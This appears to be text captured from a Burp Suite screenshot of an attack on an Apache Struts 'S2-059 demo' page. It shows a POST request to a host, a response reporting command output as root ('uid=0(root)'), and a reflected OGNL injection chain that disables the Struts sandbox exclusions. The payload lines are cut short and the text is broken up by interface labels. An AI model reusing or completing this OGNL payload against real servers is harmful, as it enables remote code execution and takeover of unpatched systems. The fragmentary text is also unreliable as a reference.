 Send
Cancel
<
>
Target: http://ybdt.best:8080
?
Request
Raw
Params
Headers
Hex
1 POST /index.action HTTP/1.1
2 Host: ybdt.best:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.110:8080/index.action
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
12 Content-Length: 1361
13
14 ------WebKitFormBoundaryl7d1B1aGsV2wcZwF
15 Content-Disposition: form-data; name="id"
16
?
Search...
0 matches
\n
Pretty
Response
Raw
Headers
Hex
Render
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/index.action;jsessionid=node0pdtnvuk1qckmezi4s85n9mwv9.node0
22 (#request.map=#application.get('org.apache.tomcat.InstanceManager').
23 (#request.map.setBean(#request.get('struts.valueStack')) == true).to
24 (#request.map2=#application.get('org.apache.tomcat.InstanceManager')
25 (#request.map2.setBean(#request.get('map').get('context')) == true).
26 (#request.map3=#application.get('org.apache.tomcat.InstanceManager')
27 (#request.map3.setBean(#request.get('map2').get('memberAccess')) ==
28 (#request.get('map3').put('excludedPackageNames',#application.get('o
29 (#request.get('map3').put('excludedClasses',#application.get('org.apa
?
Search...
0 matches
\n
Pretty
Done
1,809 bytes | 180 millis